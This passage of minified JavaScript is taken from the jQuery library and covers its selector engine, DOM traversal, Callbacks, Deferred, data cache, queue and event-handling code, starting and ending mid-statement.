0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){for(;c=f[e++];)1===c.nodeType&&d.push(c);return d}return f},w.find.CLASS=v.getElementsByClassName&&function(a,b){if(I)return b.getElementsByClassName(a)},K=[],J=[],(v.qsa=ra.test(d.querySelectorAll))&&(e(function(a){H.appendChild(a).innerHTML="<a id='"+N+"'></a><select id='"+N+"-\f]' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&J.push("[*^$]="+ca+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||J.push("\\["+ca+"*(?:value|"+ba+")"),a.querySelectorAll("[id~="+N+"-]").length||J.push("~="),a.querySelectorAll(":checked").length||J.push(":checked"),a.querySelectorAll("a#"+N+"+*").length||J.push(".#.+[+~]")}),e(function(a){var b=d.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&J.push("name"+ca+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||J.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),J.push(",.*:")})),(v.matchesSelector=ra.test(L=H.matches||H.webkitMatchesSelector||H.mozMatchesSelector||H.oMatchesSelector||H.msMatchesSelector))&&e(function(a){v.disconnectedMatch=L.call(a,"div"),L.call(a,"[s!='']:x"),K.push("!=",ga)}),J=J.length&&new RegExp(J.join("|")),K=K.length&&new RegExp(K.join("|")),b=ra.test(H.compareDocumentPosition),M=b||ra.test(H.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)for(;b=b.parentNode;)if(b===a)return!0;return!1},U=b?function(a,b){if(a===b)return E=!0,0;var c=!a.compareDocumentPosition-!b.compareDocumentPosition;return c||(c=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&c||!v.sortDetached&&b.compareDocumentPosition(a)===c?a===d||a.ownerDocument===O&&M(O,a)?-1:b===d||b.ownerDocument===O&&M(O,b)?1:D?aa(D,a)-aa(D,b):0:4&c?-1:1)}:function(a,b){if(a===b)return E=!0,0;var c,e=0,f=a.parentNode,h=b.parentNode,i=[a],j=[b];if(!f||!h)return a===d?-1:b===d?1:f?-1:h?1:D?aa(D,a)-aa(D,b):0;if(f===h)return g(a,b);for(c=a;c=c.parentNode;)i.unshift(c);for(c=b;c=c.parentNode;)j.unshift(c);for(;i[e]===j[e];)e++;return e?g(i[e],j[e]):i[e]===O?-1:j[e]===O?1:0},d):G},b.matches=function(a,c){return b(a,null,null,c)},b.matchesSelector=function(a,c){if((a.ownerDocument||a)!==G&&F(a),c=c.replace(la,"='$1']"),v.matchesSelector&&I&&(!K||!K.test(c))&&(!J||!J.test(c)))try{var d=L.call(a,c);if(d||v.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(ya){}return b(c,G,null,[a]).length>0},b.contains=function(a,b){return(a.ownerDocument||a)!==G&&F(a),M(a,b)},b.attr=function(a,b){(a.ownerDocument||a)!==G&&F(a);var c=w.attrHandle[b.toLowerCase()],d=c&&W.call(w.attrHandle,b.toLowerCase())?c(a,b,!I):void 0;return void 0!==d?d:v.attributes||!I?a.getAttribute(b):(d=a.getAttributeNode(b))&&d.specified?d.value:null},b.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},b.uniqueSort=function(a){var b,c=[],d=0,e=0;if(E=!v.detectDuplicates,D=!v.sortStable&&a.slice(0),a.sort(U),E){for(;b=a[e++];)b===a[e]&&(d=c.push(e));for(;d--;)a.splice(c[d],1)}return D=null,a},x=b.getText=function(a){var b,c="",d=0,e=a.nodeType;if(e){if(1===e||9===e||11===e){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=x(a)}else if(3===e||4===e)return a.nodeValue}else for(;b=a[d++];)c+=x(b);return c},w=b.selectors={cacheLength:50,createPseudo:d,match:oa,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(va,wa),a[3]=(a[3]||a[4]||a[5]||"").replace(va,wa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||b.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&b.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return oa.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&ma.test(c)&&(b=z(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(va,wa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=R[a+" "];return b||(b=new RegExp("(^|"+ca+")"+a+"("+ca+"|$)"))&&R(a,function(a){return b.test("string"==typeof a.className&&a.className||void 0!==a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,c,d){return function(e){var f=b.attr(e,a);return null==f?"!="===c:!c||(f+="","="===c?f===d:"!="===c?f!==d:"^="===c?d&&0===f.indexOf(d):"*="===c?d&&f.indexOf(d)>-1:"$="===c?d&&f.slice(-d.length)===d:"~="===c?(" "+f.replace(ha," ")+" ").indexOf(d)>-1:"|="===c&&(f===d||f.slice(0,d.length+1)===d+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h;if(q){if(f){for(;p;){for(l=b;l=l[p];)if(h?l.nodeName.toLowerCase()===r:1===l.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){for(k=q[N]||(q[N]={}),j=k[a]||[],n=j[0]===P&&j[1],m=j[0]===P&&j[2],l=n&&q.childNodes[n];l=++n&&l&&l[p]||(m=n=0)||o.pop();)if(1===l.nodeType&&++m&&l===b){k[a]=[P,n,m];break}}else if(s&&(j=(b[N]||(b[N]={}))[a])&&j[0]===P)m=j[1];else for(;(l=++n&&l&&l[p]||(m=n=0)||o.pop())&&((h?l.nodeName.toLowerCase()!==r:1!==l.nodeType)||!++m||(s&&((l[N]||(l[N]={}))[a]=[P,m]),l!==b)););return(m-=e)===d||m%d==0&&m/d>=0}}},PSEUDO:function(a,c){var e,f=w.pseudos[a]||w.setFilters[a.toLowerCase()]||b.error("unsupported pseudo: "+a);return f[N]?f(c):f.length>1?(e=[a,a,"",c],w.setFilters.hasOwnProperty(a.toLowerCase())?d(function(a,b){for(var d,e=f(a,c),g=e.length;g--;)d=aa(a,e[g]),a[d]=!(b[d]=e[g])}):function(a){return f(a,0,e)}):f}},pseudos:{not:d(function(a){var b=[],c=[],e=A(a.replace(ia,"$1"));return e[N]?d(function(a,b,c,d){for(var f,g=e(a,null,d,[]),h=a.length;h--;)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,d,f){return b[0]=a,e(b,null,f,c),b[0]=null,!c.pop()}}),has:d(function(a){return function(c){return b(a,c).length>0}}),contains:d(function(a){return a=a.replace(va,wa),function(b){return(b.textContent||b.innerText||x(b)).indexOf(a)>-1}}),lang:d(function(a){return na.test(a||"")||b.error("unsupported lang: "+a),a=a.replace(va,wa).toLowerCase(),function(b){var c;do{if(c=I?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return(c=c.toLowerCase())===a||0===c.indexOf(a+"-")}while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===H},focus:function(a){return a===G.activeElement&&(!G.hasFocus||G.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return!1===a.disabled},disabled:function(a){return!0===a.disabled},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,!0===a.selected},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!w.pseudos.empty(a)},header:function(a){return qa.test(a.nodeName)},input:function(a){return pa.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:j(function(){return[0]}),last:j(function(a,b){return[b-1]}),eq:j(function(a,b,c){return[c<0?c+b:c]}),even:j(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:j(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:j(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:j(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},w.pseudos.nth=w.pseudos.eq;for(u in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})w.pseudos[u]=h(u);for(u in{submit:!0,reset:!0})w.pseudos[u]=i(u);return l.prototype=w.filters=w.pseudos,w.setFilters=new l,z=b.tokenize=function(a,c){var d,e,f,g,h,i,j,k=S[a+" "];if(k)return c?0:k.slice(0);for(h=a,i=[],j=w.preFilter;h;){d&&!(e=ja.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),d=!1,(e=ka.exec(h))&&(d=e.shift(),f.push({value:d,type:e[0].replace(ia," ")}),h=h.slice(d.length));for(g in w.filter)!(e=oa[g].exec(h))||j[g]&&!(e=j[g](e))||(d=e.shift(),f.push({value:d,type:g,matches:e}),h=h.slice(d.length));if(!d)break}return c?h.length:h?b.error(a):S(a,i).slice(0)},A=b.compile=function(a,b){var c,d=[],e=[],f=T[a+" "];if(!f){for(b||(b=z(a)),c=b.length;c--;)f=s(b[c]),f[N]?d.push(f):e.push(f);f=T(a,t(e,d)),f.selector=a}return f},B=b.select=function(a,b,c,d){var e,f,g,h,i,j="function"==typeof a&&a,l=!d&&z(a=j.selector||a);if(c=c||[],1===l.length){if(f=l[0]=l[0].slice(0),f.length>2&&"ID"===(g=f[0]).type&&v.getById&&9===b.nodeType&&I&&w.relative[f[1].type]){if(!(b=(w.find.ID(g.matches[0].replace(va,wa),b)||[])[0]))return c;j&&(b=b.parentNode),a=a.slice(f.shift().value.length)}for(e=oa.needsContext.test(a)?0:f.length;e--&&(g=f[e],!w.relative[h=g.type]);)if((i=w.find[h])&&(d=i(g.matches[0].replace(va,wa),ta.test(f[0].type)&&k(b.parentNode)||b))){if(f.splice(e,1),!(a=d.length&&m(f)))return $.apply(c,d),c;break}}return(j||A(a,l))(d,b,!I,c,ta.test(a)&&k(b.parentNode)||b),c},v.sortStable=N.split("").sort(U).join("")===N,v.detectDuplicates=!!E,F(),v.sortDetached=e(function(a){return 1&a.compareDocumentPosition(G.createElement("div"))}),e(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||f("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),v.attributes&&e(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||f("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),e(function(a){return null==a.getAttribute("disabled")})||f(ba,function(a,b,c){var d;if(!c)return!0===a[b]?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),b}(a);_.find=ea,_.expr=ea.selectors,_.expr[":"]=_.expr.pseudos,_.unique=ea.uniqueSort,_.text=ea.getText,_.isXMLDoc=ea.isXML,_.contains=ea.contains;var fa=_.expr.match.needsContext,ga=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,ha=/^.[^:#\[\.,]*$/;_.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?_.find.matchesSelector(d,a)?[d]:[]:_.find.matches(a,_.grep(b,function(a){return 1===a.nodeType}))},_.fn.extend({find:function(a){var b,c=this.length,d=[],e=this;if("string"!=typeof a)return this.pushStack(_(a).filter(function(){for(b=0;b<c;b++)if(_.contains(e[b],this))return!0}))
;for(b=0;b<c;b++)_.find(a,e[b],d);return d=this.pushStack(c>1?_.unique(d):d),d.selector=this.selector?this.selector+" "+a:a,d},filter:function(a){return this.pushStack(d(this,a||[],!1))},not:function(a){return this.pushStack(d(this,a||[],!0))},is:function(a){return!!d(this,"string"==typeof a&&fa.test(a)?_(a):a||[],!1).length}});var ia,ja=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(_.fn.init=function(a,b){var c,d;if(!a)return this;if("string"==typeof a){if(!(c="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:ja.exec(a))||!c[1]&&b)return!b||b.jquery?(b||ia).find(a):this.constructor(b).find(a);if(c[1]){if(b=b instanceof _?b[0]:b,_.merge(this,_.parseHTML(c[1],b&&b.nodeType?b.ownerDocument||b:Z,!0)),ga.test(c[1])&&_.isPlainObject(b))for(c in b)_.isFunction(this[c])?this[c](b[c]):this.attr(c,b[c]);return this}return d=Z.getElementById(c[2]),d&&d.parentNode&&(this.length=1,this[0]=d),this.context=Z,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):_.isFunction(a)?void 0!==ia.ready?ia.ready(a):a(_):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),_.makeArray(a,this))}).prototype=_.fn,ia=_(Z);var ka=/^(?:parents|prev(?:Until|All))/,la={children:!0,contents:!0,next:!0,prev:!0};_.extend({dir:function(a,b,c){for(var d=[],e=void 0!==c;(a=a[b])&&9!==a.nodeType;)if(1===a.nodeType){if(e&&_(a).is(c))break;d.push(a)}return d},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}}),_.fn.extend({has:function(a){var b=_(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(_.contains(this,b[a]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=fa.test(a)||"string"!=typeof a?_(a,b||this.context):0;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&_.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?_.unique(f):f)},index:function(a){return a?"string"==typeof a?U.call(_(a),this[0]):U.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(_.unique(_.merge(this.get(),_(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}}),_.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return _.dir(a,"parentNode")},parentsUntil:function(a,b,c){return _.dir(a,"parentNode",c)},next:function(a){return e(a,"nextSibling")},prev:function(a){return e(a,"previousSibling")},nextAll:function(a){return _.dir(a,"nextSibling")},prevAll:function(a){return _.dir(a,"previousSibling")},nextUntil:function(a,b,c){return _.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return _.dir(a,"previousSibling",c)},siblings:function(a){return _.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return _.sibling(a.firstChild)},contents:function(a){return a.contentDocument||_.merge([],a.childNodes)}},function(a,b){_.fn[a]=function(c,d){var e=_.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=_.filter(d,e)),this.length>1&&(la[a]||_.unique(e),ka.test(a)&&e.reverse()),this.pushStack(e)}});var ma=/\S+/g,na={};_.Callbacks=function(a){a="string"==typeof a?na[a]||f(a):_.extend({},a);var b,c,d,e,g,h,i=[],j=!a.once&&[],k=function(f){for(b=a.memory&&f,c=!0,h=e||0,e=0,g=i.length,d=!0;i&&h<g;h++)if(!1===i[h].apply(f[0],f[1])&&a.stopOnFalse){b=!1;break}d=!1,i&&(j?j.length&&k(j.shift()):b?i=[]:l.disable())},l={add:function(){if(i){var c=i.length;!function b(c){_.each(c,function(c,d){var e=_.type(d);"function"===e?a.unique&&l.has(d)||i.push(d):d&&d.length&&"string"!==e&&b(d)})}(arguments),d?g=i.length:b&&(e=c,k(b))}return this},remove:function(){return i&&_.each(arguments,function(a,b){for(var c;(c=_.inArray(b,i,c))>-1;)i.splice(c,1),d&&(c<=g&&g--,c<=h&&h--)}),this},has:function(a){return a?_.inArray(a,i)>-1:!(!i||!i.length)},empty:function(){return i=[],g=0,this},disable:function(){return i=j=b=void 0,this},disabled:function(){return!i},lock:function(){return j=void 0,b||l.disable(),this},locked:function(){return!j},fireWith:function(a,b){return!i||c&&!j||(b=b||[],b=[a,b.slice?b.slice():b],d?j.push(b):k(b)),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!c}};return l},_.extend({Deferred:function(a){var b=[["resolve","done",_.Callbacks("once memory"),"resolved"],["reject","fail",_.Callbacks("once memory"),"rejected"],["notify","progress",_.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return _.Deferred(function(c){_.each(b,function(b,f){var g=_.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&_.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?_.extend(a,d):d}},e={};return d.pipe=d.then,_.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b,c,d,e=0,f=R.call(arguments),g=f.length,h=1!==g||a&&_.isFunction(a.promise)?g:0,i=1===h?a:_.Deferred(),j=function(a,c,d){return function(e){c[a]=this,d[a]=arguments.length>1?R.call(arguments):e,d===b?i.notifyWith(c,d):--h||i.resolveWith(c,d)}};if(g>1)for(b=new Array(g),c=new Array(g),d=new Array(g);e<g;e++)f[e]&&_.isFunction(f[e].promise)?f[e].promise().done(j(e,d,f)).fail(i.reject).progress(j(e,c,b)):--h;return h||i.resolveWith(d,f),i.promise()}});var oa;_.fn.ready=function(a){return _.ready.promise().done(a),this},_.extend({isReady:!1,readyWait:1,holdReady:function(a){a?_.readyWait++:_.ready(!0)},ready:function(a){(!0===a?--_.readyWait:_.isReady)||(_.isReady=!0,!0!==a&&--_.readyWait>0||(oa.resolveWith(Z,[_]),_.fn.triggerHandler&&(_(Z).triggerHandler("ready"),_(Z).off("ready"))))}}),_.ready.promise=function(b){return oa||(oa=_.Deferred(),"complete"===Z.readyState?setTimeout(_.ready):(Z.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1))),oa.promise(b)},_.ready.promise();var pa=_.access=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===_.type(c)){e=!0;for(h in c)_.access(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,_.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(_(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f};_.acceptData=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType},h.uid=1,h.accepts=_.acceptData,h.prototype={key:function(a){if(!h.accepts(a))return 0;var b={},c=a[this.expando];if(!c){c=h.uid++;try{b[this.expando]={value:c},Object.defineProperties(a,b)}catch(d){b[this.expando]=c,_.extend(a,b)}}return this.cache[c]||(this.cache[c]={}),c},set:function(a,b,c){var d,e=this.key(a),f=this.cache[e];if("string"==typeof b)f[b]=c;else if(_.isEmptyObject(f))_.extend(this.cache[e],b);else for(d in b)f[d]=b[d];return f},get:function(a,b){var c=this.cache[this.key(a)];return void 0===b?c:c[b]},access:function(a,b,c){var d;return void 0===b||b&&"string"==typeof b&&void 0===c?(d=this.get(a,b),void 0!==d?d:this.get(a,_.camelCase(b))):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d,e,f=this.key(a),g=this.cache[f];if(void 0===b)this.cache[f]={};else{_.isArray(b)?d=b.concat(b.map(_.camelCase)):(e=_.camelCase(b),b in g?d=[b,e]:(d=e,d=d in g?[d]:d.match(ma)||[])),c=d.length;for(;c--;)delete g[d[c]]}},hasData:function(a){return!_.isEmptyObject(this.cache[a[this.expando]]||{})},discard:function(a){a[this.expando]&&delete this.cache[a[this.expando]]}};var qa=new h,ra=new h,sa=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ta=/([A-Z])/g;_.extend({hasData:function(a){return ra.hasData(a)||qa.hasData(a)},data:function(a,b,c){return ra.access(a,b,c)},removeData:function(a,b){ra.remove(a,b)},_data:function(a,b,c){return qa.access(a,b,c)},_removeData:function(a,b){qa.remove(a,b)}}),_.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=ra.get(f),1===f.nodeType&&!qa.get(f,"hasDataAttrs"))){for(c=g.length;c--;)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=_.camelCase(d.slice(5)),i(f,d,e[d])));qa.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){ra.set(this,a)}):pa(this,function(b){var c,d=_.camelCase(a);if(f&&void 0===b){if(void 0!==(c=ra.get(f,a)))return c;if(void 0!==(c=ra.get(f,d)))return c;if(void 0!==(c=i(f,d,void 0)))return c}else this.each(function(){var c=ra.get(this,d);ra.set(this,d,b),-1!==a.indexOf("-")&&void 0!==c&&ra.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){ra.remove(this,a)})}}),_.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=qa.get(a,b),c&&(!d||_.isArray(c)?d=qa.access(a,b,_.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=_.queue(a,b),d=c.length,e=c.shift(),f=_._queueHooks(a,b),g=function(){_.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return qa.get(a,c)||qa.access(a,c,{empty:_.Callbacks("once memory").add(function(){qa.remove(a,[b+"queue",c])})})}}),_.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?_.queue(this[0],a):void 0===b?this:this.each(function(){var c=_.queue(this,a,b);_._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&_.dequeue(this,a)})},dequeue:function(a){return this.each(function(){_.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=_.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};for("string"!=typeof a&&(b=a,a=void 0),a=a||"fx";g--;)(c=qa.get(f[g],a+"queueHooks"))&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var ua=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,va=["Top","Right","Bottom","Left"],wa=function(a,b){return a=b||a,"none"===_.css(a,"display")||!_.contains(a.ownerDocument,a)},xa=/^(?:checkbox|radio)$/i;!function(){var a=Z.createDocumentFragment(),b=a.appendChild(Z.createElement("div")),c=Z.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),Y.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",Y.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var ya="undefined";Y.focusinBubbles="onfocusin"in a;var za=/^key/,Aa=/^(?:mouse|pointer|contextmenu)|click/,Ba=/^(?:focusinfocus|focusoutblur)$/,Ca=/^([^.]*)(?:\.(.+)|)$/;_.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=qa.get(a);if(q)for(c.handler&&(f=c,c=f.handler,e=f.selector),c.guid||(c.guid=_.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return typeof _!==ya&&_.event.triggered!==b.type?_.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(ma)||[""],j=b.length;j--;)h=Ca.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=_.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=_.event.special[n]||{},k=_.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&_.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&!1!==l.setup.call(a,d,o,g)||a.addEventListener&&a.addEventListener(n,g,!1)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),_.event.global[n]=!0)},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=qa.hasData(a)&&qa.get(a);if(q&&(i=q.events)){for(b=(b||"").match(ma)||[""],j=b.length;j--;)if(h=Ca.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){for(l=_.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;f--;)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&!1!==l.teardown.call(a,o,q.handle)||_.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)_.event.remove(a,n+b[j],c,d,!0);_.isEmptyObject(i)&&(delete q.handle,qa.remove(a,"events"))}},trigger:function(b,c,d,e){var f,g,h,i,j,k,l,m=[d||Z],n=X.call(b,"type")?b.type:b,o=X.call(b,"namespace")?b.namespace.split("."):[];if(g=h=d=d||Z,3!==d.nodeType&&8!==d.nodeType&&!Ba.test(n+_.event.triggered)&&(n.indexOf(".")>=0&&(o=n.split("."),n=o.shift(),o.sort()),j=n.indexOf(":")<0&&"on"+n,b=b[_.expando]?b:new _.Event(n,"object"==typeof b&&b),b.isTrigger=e?2:3,b.namespace=o.join("."),b.namespace_re=b.namespace?new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=d),c=null==c?[b]:_.makeArray(c,[b]),l=_.event.special[n]||{},e||!l.trigger||!1!==l.trigger.apply(d,c))){if(!e&&!l.noBubble&&!_.isWindow(d)){for(i=l.delegateType||n,Ba.test(i+n)||(g=g.parentNode);g;g=g.parentNode)m.push(g),h=g;h===(d.ownerDocument||Z)&&m.push(h.defaultView||h.parentWindow||a)}for(f=0;(g=m[f++])&&!b.isPropagationStopped();)b.type=f>1?i:l.bindType||n,k=(qa.get(g,"events")||{})[b.type]&&qa.get(g,"handle"),k&&k.apply(g,c),(k=j&&g[j])&&k.apply&&_.acceptData(g)&&(b.result=k.apply(g,c),!1===b.result&&b.preventDefault());return b.type=n,e||b.isDefaultPrevented()||l._default&&!1!==l._default.apply(m.pop(),c)||!_.acceptData(d)||j&&_.isFunction(d[n])&&!_.isWindow(d)&&(h=d[j],h&&(d[j]=null),_.event.triggered=n,d[n](),_.event.triggered=void 0,h&&(d[j]=h)),b.result}},dispatch:function(a){a=_.event.fix(a);var b,c,d,e,f,g=[],h=R.call(arguments),i=(qa.get(this,"events")||{})[a.type]||[],j=_.event.special[a.type]||{};if(h[0]=a,a.delegateTarget=this,!j.preDispatch||!1!==j.preDispatch.call(this,a)){for(g=_.event.handlers.call(this,a,i),b=0;(e=g[b++])&&!a.isPropagationStopped();)for(a.currentTarget=e.elem,c=0;(f=e.handlers[c++])&&!a.isImmediatePropagationStopped();)a.namespace_re&&!a.namespace_re.test(f.namespace)||(a.handleObj=f,a.data=f.data,void 0!==(d=((_.event.special[f.origType]||{}).handle||f.handler).apply(e.elem,h))&&!1===(a.result=d)&&(a.preventDefault(),a.stopPropagation()));return j.postDispatch&&j.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&(!a.button||"click"!==a.type))for(;i!==this;i=i.parentNode||this)if(!0!==i.disabled||"click"!==a.type){for(d=[],c=0;c<h;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?_(e,this).index(i)>=0:_.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},props:"altKey bubbles cancelable ctrlKey 